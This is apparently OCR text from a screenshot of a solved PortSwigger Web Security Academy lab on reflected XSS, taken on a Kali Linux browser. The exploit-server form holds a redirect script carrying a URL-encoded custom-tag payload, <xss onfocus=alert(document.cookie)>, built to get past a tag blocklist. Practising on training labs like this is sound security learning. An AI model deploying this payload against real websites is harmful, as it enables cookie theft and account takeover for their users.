 Burp Suite Community E...
Exploit Server: Reflected...
08:46 AM
65%
Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones - Mozilla Firefox
Lab: Reflected XSS into H
Reflected XSS into HTML
Exploit Server: Reflected
Reflected XSS into HTML
https://exploit-aca91f731e410bd280aa82c301f800da.web-security-academy.net
70%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-aca91f731e410bd280aa82c301f800da.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://acfa1f9f1e790ba580d182f100f600cc.web-security-academy.net
/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store
View exploit
Deliver exploit to victim
Access log